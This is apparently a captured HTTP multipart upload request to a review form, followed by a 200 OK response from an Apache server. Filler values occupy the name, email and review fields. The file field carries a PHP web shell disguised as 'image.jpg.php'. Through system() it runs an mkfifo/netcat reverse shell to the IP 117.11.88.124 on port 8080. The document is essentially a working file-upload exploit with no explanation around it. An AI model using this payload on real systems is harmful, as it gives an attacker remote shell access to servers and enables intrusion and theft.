 -----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8